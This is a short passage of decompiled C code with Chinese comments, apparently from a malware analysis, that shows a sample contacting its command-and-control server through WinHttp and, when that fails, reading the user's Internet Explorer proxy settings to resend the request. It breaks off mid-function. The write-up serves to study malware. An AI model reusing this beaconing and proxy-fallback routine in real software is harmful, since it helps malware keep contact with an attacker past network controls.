 if ( !WinHttpSendRequest(v19, 0, 0, 0, 0, 0, 0) )// 发送指定请求到C&C服务器
{
pProxyConfig.fAutoDetect = 0;
pProxyConfig.lpszAutoConfigUrl = 0;
pProxyConfig.lpszProxy = 0; // 初始化代理参数
pProxyConfig.lpszProxyBypass = 0;
if ( !WinHttpGetIEProxyConfigForCurrentUser(&pProxyConfig) )// 获取当前用户的InternetExplorer代理配置
{
v3[62] = GetLastError();
goto LABEL_81;
}
if ( pProxyConfig.lpszAutoConfigUrl )
{
pAutoProxyOptions.dwReserved = 0;
pAutoProxyOptions.lpvReserved = 0;
pAutoProxyOptions.dwAutoDetectFlags = 1;
pAutoProxyOptions.fAutoLogonIfChallenged = 1;
pProxyInfo.dwAccessType = 0;
pAutoProxyOptions.dwFlags = 3;
pAutoProxyOptions.lpszAutoConfigUrl = pProxyConfig.lpszAutoConfigUrl;
pProxyInfo.lpszProxy = 0;
pProxyInfo.lpszProxyBypass = 0;
v30 = (const WCHAR *)(v3 + 2);
if ( v3[7] >= 8u )
v30 = *(const WCHAR **)v30;
if ( WinHttpGetProxyForUrl((HINTERNET)*v3, v30, &pAutoProxyOptions, &pProxyInfo) )// 检索指定URL代理数据
{
v31 = hRequest;
if ( WinHttpSetOption(hRequest, 0x26u, &pProxyInfo, 0xCu) )// 设置本地http代理
{
v29 = 0;
if ( WinHttpSendRequest(v31, 0, 0, 0, 0, 0, 0) )// 再次发送请求
v29 = 1;
}
if ( pProxyInfo.lpszProxy )
GlobalFree(pProxyInfo.lpszProxy);
if ( pProxyInfo.lpszProxyBypass )
GlobalFree(pProxyInfo.lpszProxyBypass);// 释放全局内存对象
goto LABEL_74;